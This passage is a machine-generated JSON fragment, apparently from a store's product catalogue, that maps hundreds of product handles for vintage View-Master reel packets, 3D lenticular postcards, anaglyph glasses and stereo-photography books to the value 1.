cular-postcard-greeting-card":1,"gecko-lizard-geico-3d-lenticular-postcard-greeting-card-new":1,"hamster-3d-lenticular-postcard-greeting-card-new-1":1,"viewmaster-vermont-vacationland-series-vintage-3-reel-packet-1950s-views":1,"reno-virginia-city-view-master-3-reel-packet-1970s-views-vintage-pkt-a157-g6mint":1,"robots-3d-lenticular-postcard-greeting-card-new":1,"pierre-auguste-renoir-after-the-bath-3d-lenticular-postcard-greeting-card":1,"fabulous-las-vegas-strip-view-master-vintage-3-reel-packet-1970s-views-pkt-a160-g1a":1,"graf-zeppelin-airship-3d-lenticular-postcard-greeting-card-new":1,"buttercup-flower-3d-lenticular-postcard-greeting-card-new":1,"yellow-tulips-in-blue-vase-flowers-3d-lenticular-postcard-greeting-card-new":1,"airships-graf-zeppelin-3d-lenticular-postcard-greeting-card-new":1,"kaiserin-elisabeth-austria-winterhalter-3d-lenticular-postcard-greeting-card":1,"anton-von-werner-the-red-prince-3d-lenticular-postcard-greeting-card":1,"fire-engine-on-street-3d-lenticular-postcard-greeting-card-new":1,"metamorphic-head-3d-lenticular-postcard-greeting-card":1,"hans-thoma-german-paintere-3d-lenticular-postcard-greeting-card":1,"vincent-van-gogh-sunflowers-3d-lenticular-postcard-greeting-card":1,"copy-of-california-vintage-classic-viewmaster-3-reel-packet-1950s-views":1,"hans-thoma-german-painter-june-3d-lenticular-postcard-greeting-card-1":1,"juan-carlos-espejo-casablancafilm-3d-lenticular-postcard-greeting-card":1,"main-street-usa-disneyland-view-maste-vintage-3-reel-packet-1960s-views-a175":1,"main-street-u-s-a-primeval-world-disneyland-view-master-vintage-3-reel-packet-1960s-views-a175":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a176-4":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-g3ex":1,"view-master-model-g-viewer-vintage-albino-with-original-box":1,"blue-boy-by-thomas-gainsborough-3d-lenticular-postcard-greeting-card":1,"lady-with-red-umbrella-3d-lenticular-postcard-greeting-card":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views":1,"roosters-and-chickens-3d-lenticular-postcard-greeting-card-new":1,"bauhaus-oskar-schlemmer-3d-lenticular-postcard-greeting-card-new":1,"rocket-3d-lenticular-postcard-greeting-card-new":1,"new-york-city-vacationland-serie-view-master-3-reel-packet-1950s-views-vintage-pkt-nyc-s3":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a178-1":1,"copy-of-pacific-coast-california-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"hearst-castle-california-view-master-3-reel-packet-1950s-views-vintage-pkt-a190-s5":1,"copy-of-marineland-of-the-pacific-packet-no-2-palos-verdes-ca-vintage-classic-viewmaster-3-reel-packet-1960s-views":1,"copy-of-magic-mountain-valencia-california-vintage-classic-viewmaster-3-reel-packet-1970s-views":1,"san-francisco-tour-no-3-view-master-3-reel-packet-1970s-views-vintage-pkt-a219-v1ank":1,"lion-country-safari-california-view-master-3-reel-packet-1970s-views-vintage-pkt-a231-g3b":1,"sleeping-cat-3d-lenticular-postcard-greeting-card-new":1,"michelangelo-the-hands-of-god-and-adam-3d-lenticular-postcard-greeting-card":1,"dandelion-animated-3d-lenticular-postcard-greeting-card-new":1,"wyoming-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"great-smokies-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-grsm-s3":1,"decoder-glasses-red-reveal":1,"karnak-temple-3d-lenticular-postcard-greeting-card":1,"egyptian-3d-lenticular-postcard-greeting-card":1,"italy-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"mary-cassatt-mother-and-child-banjo-lesson-3d-lenticular-postcard-greeting-card":1,"fire-burning-3d-lenticular-postcard-greeting-card":1,"gustav-klimt-agyptische-altitalienische-3d-lenticular-postcard-greeting-card":1,"france-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"germany-europe-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"people-of-russia-view-master-vintage-3-reel-packet-1950s-views-pkt-peo-rus-s3":1,"philadelphia-and-valley-forge-pennsylvania-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-view-master-vintage-3-reel-packet-1950s-views-pkt-bscout-s3d":1,"giuseppe-arcimboldo-sommer-winter-3d-lenticular-postcard-greeting-card":1,"banff-canadian-rockies-view-master-vintage-3-reel-packet-1950s-views-a004":1,"british-columbia-canada-vintage-classic-view-masterr-3-reel-packet-1960-s-views-a-014":1,"ste-anne-de-beaupre-view-master-vintage-3-reel-packet-1960s-views-a059":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177-1":1,"venice-canale-grande-italy-old-masters-3d-lenticular-postcard-greeting-card":1,"knotts-berry-farm-2-and-ghost-town-view-master-vintage-3-reel-packet":1,"knotts-berry-farm-and-ghost-town-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"portland-zoo-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a252-s5":1,"central-ontario-canada-view-master-vintage-3-reel-packet-1950s-pkt-cen-ont-s3":1,"eastern-ontatio-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"mount-rainier-national-park-washington-view-master-3-reel-packet-1950s-views-vintage-pkt-a271-s5":1,"seattle-center-view-master-3-reel-packet-1970s-views-vintage-pkt-a276-g1b":1,"copy-of-seattle-center-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a296-s4":1,"grand-teton-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a307-s3":1,"yellowstone-national-park-north-view-mater-3-reel-packet-1960s-views-vintage-pkt-a309-g1a":1,"copy-of-yellowstone-national-park-north-vintage-classic-viewmasterr-3-reel-packet-1960s-views-3":1,"niagara-peninsula-and-southwestern-ontario-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"montreal-quebec-canada-vintage-classic-view-masterr-3-reel-packet-1950s":1,"copy-of-pikes-peak-colorado-vintage-classic-viewmasterr-3-reel-packet-1940s-views":1,"copy-of-pikes-peak-garden-of-gods-cave-of-winds-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"rocky-mountain-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a322-s6a":1,"copy-of-rocky-mountain-national-park-vintage-classic-viewmasterr-3-reel-packet-1950s-views":1,"denver-mountain-parks-and-denver-vintage-view-master-3-reel-packet-1970s-views-pkt-a324-g3b":1,"mesa-verde-national-park-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"north-pole-colorado-view-master-3-reel-packet-1970s-views-vintage-pkt-a333-g5b":1,"viewmaster-grand-canyon-north-rim-arizona-a362-vintage-3-reel-packet-1960s-views":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s5":1,"copy-of-lincoln-heritage-trail-vintage-classic-viewmasterr-3-reel-packet-1950s-views-1":1,"green-magenta-wings":1,"copy-of-monitor-blue":1,"copy-of-green-magenta":1,"sample":1,"sample1":1,"speedspecstm-plastic-frame-analyph-3d-glasses-red-cyan":1,"magenta-and-green":1,"coraline":1,"copy-of-coraline":1,"copy-of-bloody-valentine":1,"copy-of-sea-monsters":1,"copy-of-p-olar-express":1,"fabulous-las-vegas-strip-view-master-3-reel-packet-1970s-views-vintage-eco-a160-g3c":1,"hawaii-the-orchid-island-view-master-3-reel-packet-1970s-views-vintage-pkt-a127-g3b":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reel-packet-1950s-views-a121":1,"st-louis-riverfront-view-master-3-reel-packet-1970s-views-vintage-pkt-a456-g3b":1,"cambodia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brazil-view-master-vintage-3-reel-packet-1960s-views-pkt-b057-s6a":1,"chile-vintage-view-master-3-reel-packet-1960s-views-b079":1,"ecuador-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"worlds-of-fun-kansas-city-missouri-view-master-3-reel-packet-1970s-views-vintage-pkt-a461-g3a":1,"south-africa-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-b124-s6a":1,"copy-of-worlds-of-fun-kansas-city-missouri-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"war-between-the-states-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"miracle-of-jesus-vintage-classic-view-masterr-3-reel-packet-1950s-pkt-b878-s4":1,"germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"prehistoric-animals-vintage-classic-view-masterr-3-reel-packet-1960s":1,"secret-from-space-tom-corbett-vintage-classic-view-masterr-3-reel-packet-1960s-pkt-b581-s5":1,"americas-man-in-space-vintage-classic-view-masterr-3-reel-packet-1960s":1,"man-on-the-moon-vintage-classic-view-masterr-3-reel-packet-1960s":1,"missouri-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"fantasland":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-a179":1,"black-hills-and-badlands-natl-monument-view-master-3-reel-packet-1950s-views-vintage-pkt-a486-s4v2":1,"black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"copy-of-black-hills-and-badlands-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"lourdes-and-the-pyrenees-view-master-vintage-3-reel-packet-1950s-views-pkt-lourd-bs2":1,"badlands-national-monument-view-master-3-reel-packet-1960s-views-vintage-pkt-a489-g3b":1,"copy-of-badlands-national-monument-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"maritime-provinces-view-master-vintage-3-reel-packet-1950s-views-pkt-mpro-s3d":1,"chicago-view-master-3-reel-packet-1970s-views-vintage-pkt-a551-g3b":1,"lincolnland-springfield-new-salem-view-master-3-reel-packet-1970s-views-vintage-pkt-a557-g3a":1,"michigan-map-series-view-master-3-reel-packet-1960s-views-vintage-pkt-a580-s6az":1,"detroit-zoo-detroit-michigan-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-s6":1,"pennsylvania-dutch-and-amish-country-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"vallee-de-la-semois-view-master-vintage-3-reel-packet-1960s-views-eco-c352fn-bs6":1,"hershey-estates-hershey-pa-view-master-3-reel-packet-1970s-views-vintage-eco-a637-g3ab":1,"new-york-city-sight-seeing-tour-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-g1b":1,"corning-glass-center-new-york-view-master-vintage-3-reel-packet-1970s-views-a666":1,"old-fort-niagara-youngstown-vintage-viewmaster-3-reel-packet-1950s-views":1,"vermont-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views-pkt-a690-s6a":1,"maine-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"boston-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"freedom-trail-boston-massachusetts-view-master-3-reel-packet-1960s-views-vintage-pkt-a729-g1a":1,"copy-of-historic-boston-americas-bicentennial-celebration-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"copy-of-mystic-seaport-mystic-connecticut-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"jungle-habitat-in-west-milford-n-j-view-master-vintage-3-reel-packet-1970s-views-a763":1,"annapolis-u-s-naval-academy-view-master-3-reel-packet-1960s-views-vintage-pkt-a783-g1am":1,"washington-view-master-3-reel-packet-1960s-views-vintage-pkt-a790-s6":1,"las-vegas-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cz":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-eco-a156-g1-g2":1,"mysterious-peking-and-shanghai-china-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"smithsonian-institution-2-washington-d-c-vintage-classic-view-master\u00ae-3-reel-packet-1970s-views":1,"beautiful-washington-a800-view-master-vintage-3-reel-packet-1970s-views-a800":1,"beautiful-washington-d-c-view-master-3-reel-packet-1960s-views-vintage-pkt-a800-g1a":1,"colonial-williamsburg-virginia-view-master-3-reel-packet-1970s-views-vintage-pkt-a813-g3a":1,"lookout-mountain-tennessee-view-master3-reel-packet-1970s-views-vintage-pkt-a876-g3a":1,"atlanta-view-master-vintage-3-reel-packet-1960s-views-a916":1,"tennessee-vacationland-series-view-master-3-reel-packet-1950s-views-vintage-pkt-a875-s4":1,"copy-of-great-smoky-mountains-national-park-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"callaway-gardens-pine-mountain-view-master-3-reel-packet-1960s-views-vintage-pkt-a919-g3a":1,"new-york-worlds-fair-industrial-area-vintage-view-master-3-reel-packet-1960s":1,"federal-and-state-area-viewmaster-3-reel-packet-1960s-views-vintage-a674-s6":1,"lion-country-safari-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a923-g3a":1,"walt-disney-world-america-on-parade-view-master-3-reel-packet-1970s-views-vintage-pkt-a954-g5a":1,"copy-of-busch-gardens-boma-small-animal-enclosure-tampa-florida-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-florida-guided-picture-tour-map-variant-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-beautiful-cypress-gardens-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"parrot-jungle-no-1-miami-florida-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a965-s5":1,"copy-of-parrot-jungle-packet-no-2-bird-performance-vintage-classic-view-masterr-3-reel-packet-1970s-views-1":1,"busch-gardens-wild-animal-kingdom-view-master-3-reel-packet-1960s-views-vintage-pkt-a979-g1a":1,"busch-gardens-wild-animal-kingdom-vintage-view-master-3-reel-packet-1960s-views-a979":1,"copy-of-busch-gardens-wild-animal-kingdom-vintage-classic-view-masterr-3-reel-packet-1960s-views-2":1,"copy-of-busch-gardens-tampa-florida-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"ringling-museums-sarasota-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a994-g1a":1,"ringling-museums-sarasota-florida-vintage-classic-view-master-3-reel-packet-1970s-views":1,"mexico-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"bermuda-vintage-classic-view-master-3-reel-packet-1960s-views":1,"bermuda-vintage-classic-view-master-3-reel-packet-1970s-views":1,"historic-puerto-rico-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brave-eagle-chief-of-the-cheyennes-view-master-3-reel-packet-1950s-vintage-pkt-bra-eag-bs3":1,"wisconsin-map-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"arizona-map-series-vintage-view-master-3-reel-packet-1960s-views-a360":1,"illinois-map-series-vintage-3-reel-packet-1960s-views-pkt-a550-g1a":1,"michigan-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"missouri-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"ohio-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"maryland-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"oahu-the-aloha-island-hawaii-view-master-3-reel-packet-1960s-views-vintage-pkt-a126-s6a":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s5":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-eco-a551-s5":1,"washington-view-master-3-reel-packet-1960s-views-vintage-eco-a790-g1b":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5":1,"black-hills-and-badlands-view-master-3-reel-packet-1960s-views-vintage-pkt-a486-s6":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1960s-views-vintage-pkt-a951-g3a":1,"bonanza-viewmaster-3-reel-packet-1960s-vintage-pkt-b471-s6":1,"montreal-canada-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"chamonix-and-mount-blanc-france-vintage-classic-view-master-3-reel-packet-1960s-views":1,"quebec-city-canada-view-master-vintage-3-reel-packet-1950s-view-a050-1":1,"castles-of-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c350-bs4":1,"norway-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"viewmaster-santas-workshop-north-pole-n-y-a660-vintage-3-reel-packet-1960s-views":1,"coast-of-dalmatia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"bayerische-konigsschlosser-germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"black-hole-vintage-classic-view-masterr-3-reel-packet-1970s":1,"st-anne-de-beaupre-france-vintage-classic-view-masterr-2-reel-packet-1950s-views":1,"yosemite-national-park-a171-vintage-3-reel-packet-1960s-views":1,"chicago-view-master-vintage-3-reel-packet-1960s-views-a551":1,"library-of-congress-and-national-archives-view-master-vintage-3-reel-packet-1970s-views-a797":1,"viewmaster-london-b157-vintage-3-reel-packet-1960s-views":1,"history-of-flight-vintage-classic-view-masterr-3-reel-packet-1970s":1,"beep-beep-the-road-runner-vintage-classic-view-masterr-3-reel-packet-1960s":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b536-g5a":1,"viewmaster-nassau-in-the-bahamas-b026-vintage-3-reel-packet-1960s-views":1,"chateaux-on-the-loire-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"capri-italy-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"adventureland-walt-disney-world-view-master-3-reel-packet-vintage-1970s-views-pkt-h23-v1":1,"viewmaster-mexico-f019-vintage-3-reel-packet-1970s-views":1,"avions-de-chasse-jet-fighters-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"montreal-expo-67-night-scenes-view-master-vintage-3-reel-packet-1960s-views-a074":1,"queen-elizabeth-visits-canada-u-s-a-vintage-classic-view-master-3-reel-packet-1950s-views":1,"1011-london-planetarium-england-nd":1,"florence-view-master-3-reel-packet-1960s-views-vintage-eco-c028e-bs6":1,"pompei-e-ercolano-c057-vintage-classic-view-master-3-reel-packet-1960s-views":1,"kenya-east-africa-b123-vintage-classic-view-master-3-reel-packet-1960s-views-eco-b123-s6a":1,"laplanders-their-reindeer-c535-vintage-classic-view-master-3-reel-packet-1960s-views":1,"20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-packet-vintage-eco-b870-g1":1,"switzerland-foreign-travelogues-series-vintage-classic-view-master-3-reel-packet-1950s-views":1,"little-red-riding-hood-b310-vintage-classic-view-master-1960s-views":1,"porto-minho-viewmaster-c268-vintage-classic-3-reel-packet-1960s-views":1,"inside-passage-to-alaska-view-master-3-reel-packet-1960s-views-vintage-eco-a020-s6a":1,"viewmaster-iceland-vintage-classic-3-reel-packet-1960s-views-a085":1,"viewmaster-sweden-vintage-classic-3-reel-packet-1970s-views-eco-b151-g3":1,"banff-national-park-view-master-vintage-3-reel-packet-1960s-views-a004":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175-1":1,"viewmaster-niagara-falls-vacationland-series-vintage-3-reel-packet-1960s-views":1,"gunsmoke-views-master-3-reel-packet-1960s-vintage-pkt-b589-bg3":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120":1,"hawaiian-islands-view-master-vintage-3-reel-packet-1960s-views-a125":1,"honolulu-waikiki-a123-view-master-vintage-3-reel-packet-1960s-views-a123":1,"tomorrowland-disney-view-master-vintage-3-reel-packet-1970s-views-a179":1,"viewmaster-frontierland-disneyland-vacationland-series-vintage-3-reel-packet-1950s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-pkt-a178-sx":1,"modern-israel-view-master-vintage-3-reel-packet-1970s-views-pkt-b224-g1a":1,"viewmaster-the-butchart-gardens-a016-vintage-3-reel-packet-1960s-views":1,"wild-animal-park-san-diego-vintage-view-master-3-reel-packet-19760s-view-h61":1,"new-england-covered-bridges-and-fall-foliage-vintage-view-master-3-reel-packet-1960s-views-a611":1,"alice-in-wonderland-vintage-view-master-3-reel-packet-1960s-views-eco-b360-g1a":1,"vacation-kingdom-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h20-g5":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-k4":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk-1":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g1a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-pkt-a180-g3b":1,"barbies-vintage-view-master-3-reel-packet-1960s-views-b500":1,"madrid-c242-vintage-view-master-3-reel-packet-1960s-views-c242":1,"sitges-tarragona-poblet-viewmaster-vintage-3-reel-packet-1960s-views-pkt-c252-bs6":1,"viewmaster-puss-in-boots-b320-vintage-3-reel-packet-1970s-views":1,"london-pageantry-vintage-view-master-3-reel-packet-1960s-views-c295":1,"devon-c294-vintage-view-master-3-reel-packet-1960s-views-c294":1,"viewmaster-los-angeles-california-h63-vintage-3-reel-packet-1970s-views":1,"viewmaster-phoenix-and-valley-of-the-sun-arizona-a366-vintage-3-reel-packet-1970s-views":1,"viewmaster-santa-barbara-solvang-a206-vintage-3-reel-packet-1970s-views":1,"viewmaster-meremac-caverns-a451-vintage-3-reel-packet-1960s-views":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a362-s6":1,"viewmaster-great-smoky-mountains-a889-vintage-3-reel-packet-1960s-views":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-yel-s2":1,"zion-national-park-utah-vacationland-view-master-3-reel-packet-1950s-views-vintage-pkt-zion-s3":1,"honolulu-and-waikiki-oahu-view-master-vintage-3-reel-packet-1950s-views-a123-1":1,"long-island-new-york-vintage-3-reel-packet-1950s-views-pkt-lois-s3":1,"viewmaster-mexican-bullfight-b004-vintage-3-reel-packet-1960s-views":1,"viewmaster-acapulco-b003-vintage-3-reel-packet-1960s-views":1,"viewmaster-independence-route-mexico-f006-vintage-3-reel-packet-1970s-views":1,"viewmaster-mexico-the-west-cost-f010-vintage-3-reel-paket-1970s-views":1,"busch-gardens-zoological-park-a979-vintage-3-reel-packet-1960s-views":1,"hollywood-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h64-v1mint":1,"andrew-los-angeles-zoo-a201-view-master-3-reel-packet-1960s-views-vintage-a201":1,"viewmaster-nevada-vacationland-series-vintage-3-reel-packet-1950s-views":1,"viewmaster-pacific-coast-vacationlands-california-a210-vintage-3-reel-packet-1977s-views":1,"viewmaster-universal-studios-shows-and-special-effects-2-california-vintage-3-reel-packet-1970s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cx":1,"brodmoor-hotel-will-rogers-shrine-and-cheyenne-mt-zoo-view-master-3-reel-packet-1970s-views-vintage-pkt-a335-g5a":1,"alpine-wild-flowers-view-master-3-reel-packet-1960s-views-vintage-pkt-b630-s6":1,"copy-of-green-magenta-oversize-plastic-frame-3d-anaglyph-glasses":1,"happy-birthday-smiling-cat-dog-combo-2-humorous-animated-flip-lenticular-postcards-new":1,"green-magenta-3d-anaglyph-glasses-trioscopic-pro-anatm-quality-white-cardboard-new":1,"alice-in-wonderland":1,"christmas-carol-viewmaster":1,"christmas-story-viewmaster":1,"christmas-story-classic-viewmaster-3-reel-packet-clay-figure-art":1,"christmas-story-viewmaster-3reel-packet":1,"cinderella":1,"walt-disney-characters-classic-viewmaster-3-reel-packet":1,"donald-duck":1,"donald-duck-viewmaster-3-reel-packet":1,"easter-story-bible-viewmaster-3-reel-packet":1,"gullivers-travels-b-374n-bs5-dutch-text":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-classic-viewmaster-3-reel-packet":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-viewmaster-3reel-packet":1,"jack-and-the-beanstalk-et-al-b-314n-dutch-text":1,"little-drummer-boy":1,"red-riding-hood-3-little-pigs-billy-goats-gruff-viewmaster-3-reel-packet":1,"littlest-angel":1,"littlest-angel-the-classic-view-master-3-reel-packet":1,"mickey-mouse-in-clock-cleaners":1,"night-before-christmas-viewmaster":1,"noahs-ark-viewmaster-3-reel-packet":1,"peanuts-viewmaster-3-reel-packet":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-pkt-b320-g1amint":1,"revolutionary-war-viewmaster-3-reel-packet":1,"robin-hood-view-master-3reel-packet":1,"rudolph-the-red-nose-reindeer":1,"sam-sawyer-ii":1,"seven-wonders-of-the-world-classic-viewmaster-3-reel-packet":1,"seven-wonders-of-the-world-viewmaster-3-reel-packet":1,"snoopy-and-the-red-baron-viewmaster-3-reel-packet":1,"snow-white-seven-dwarfs-viewmaster-3-reel-packet":1,"snow-white-viewmaster-3-reel-packet":1,"three-little-pigs-de-drie-zwijnjes-dutch-text-view-master-3-reel-packet":1,"20-000-leagues-under-the-sea-viewmaster-3-reel-packet":1,"winnie-the-pooh-viewmaster-3-reel-packet":1,"winnie-the-pooh-and-the-honey-tree-classic-view-master-3reel-packet":1,"9001-skyline-caverns-front-royal-virginia-1947-view-master-single-reel":1,"9002-trees-of-mystery-california-1948-view-master-single-reel":1,"view-master-personal-stereo-camera-original-brochure":1,"three-dimensional-projection-book":1,"realist-newsletters-high-quality-facsimilie":1,"kodak-stereo-camera-instruction-manual-facsimile":1,"view-master-model-f-viewer-instructions-facsimile":1,"realist-film-cutter-st-24-instructions":1,"realist-updated-instruction-manual-booklet":1,"revere-stereo-33-camera-instructions":1,"instructions-gaf-talking-view-master-projector":1,"tdc-colorist-1-stereo-camera-instructions-facsimile":1,"view-master-personal-camera-instructions-faithful-copy":1,"3-d-filmmakers-ray-zone":1,"mars-3-d-by-bell-new-2008":1,"aliens-of-the-deep":1,"aliens-among-us-by-hoornweg-new-1995":1,"the-books-treatises-and-manuals-of-stereoscopy":1,"bottoms-up-from-shh-productions":1,"collectable-stereo-viewers-guide-view-master-price-guide":1,"the-clitoris-by-lowry-lowry-vintage-1976":1,"classic-nude-in-3d-limited-supply":1,"view-master-price-guide-book":1,"3d-thrillers-dinosaurs-includes-funky-3d-glasses":1,"digital-3d-stereo-guide-book-michael-beech":1,"book-escher-and-the-art-of-illusion-in-3d":1,"stereo-photography-peter-gowland":1,"view-master-reels-and-packets-index-to-four-volumes-harry-zur-kleinsmiede":1,"magic-eye-i":1,"attack-of-the-monster-house-in-3d":1,"magic-eye-ii-n-e-thing-vintage-1994":1,"3d-thrillers-monster-trucks-new":1,"saves-nhl-by-zweig-new-1999":1,"phantograms-from-nature-western-usa-by-rothstein-new-2005":1,"photographing-in-3d":1,"3d-thrillers-prehistoric-world-includes-funky-3d-glasses":1,"peepshow-1950s-pinups-in-3d":1,"3d-thrillers-sharks-includes-3d-glasses":1,"3d-stereo-magic-book-michael-beech":1,"3d-thrillers-space-includes-3d-glasses":1,"stereo-realist-guide-soft-bound-superior-resource":1,"stereo-realist-guide-facsimilie":1,"super-stereogram-new-3d-book":1,"super-stereo-3d-michael-beech":1,"tasteful-temptations-the-erotic-3-d-photography-of-larry-ferguson":1,"elgeet-stereo-system-operating-instructions":1,"instructions-original-kodak-stereo-camera":1,"stereo-kodak-model-no-1-copy-of-manual":1,"picture-it-in-stereo-a-kodak-publication":1,"tdc-project-or-view-instructions-facsimile":1,"instructions-original-stereo-realist-viewer":1,"sawyers-story":1,"view-master-early-projectors-brochure":1,"realist-selling-consumer-industrial-products-brochure":1,"the-sawyers-story-illustrated-book-reprint":1,"national-soap-box-derby-1969-viewmaster-booklet":1,"make-your-own-stereo-pictures-julius-b-kaiser-used-book":1,"stereo-realist-manual-morgan-lester-1954":1,"mount-vernon-view-master-3-reels-set-on-card-new-vbp-5163":1,"yellowstone-no-1-viewmaster-3-reel-on-card":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-new-vbp-5290":1,"air-force-museum-set-2-view-master-3-reels-on-card":1,"curios-george-view-master-3-reel-set-on-card-new-vbp-2015":1,"seven-wonders-of-the-world-viewmaster-3-reels-on-card":1,"wild-animals-of-the-world-no-2-view-master-3-reel-set-on-card-new-vbp-4081":1,"air-force-museum-no-1-view-master-3-reels-on-card":1,"sea-word-texas-viewmaster-3-reels-on-card":1,"los-angeles-and-hollywood-viewmaster-3-reels-on-card":1,"nasa-kennedy-space-center-florida-viewmaster-3-reel-on-card":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reels-packet-1960s-views-a121":1,"santas-village-view-master-3-reels-packet-1960s-view-vintage-pkt-a135-s6":1,"viewmaster-las-vegas-a159-vintage-3-reel-packet-1960s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1970s-views-a178":1,"viewmaster-tomorrowland-disney-vintage-3-reel-packet-1970s-views-a179":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-views-vintage-pkt-a234-s6a":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1970s-views-eco-a237-g3a":1,"viewmaster-montana-the-treasure-state-vacationland-series-a295-vintage-3-reel-packet-1960s-views":1,"pikes-peak-and-colorado-springs-area-a321-vintage-3-reels-packet-1960s-views":1,"viewmaster-new-york-city-a649-vintage-3-reel-packet-1960s-views":1,"spain-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b171-s6sc":1,"australia-vintage-view-master-3-reel-packet-1960s-views":1,"sleeping-beauty-view-master-vintage-3-reel-packet-1960s-views-pkt-b308-s4":1,"noahs-ark-view-master-3-reel-packet-1960s-views-vintage-pkt-b851-s6a":1,"paris-vintage-view-master-3-reel-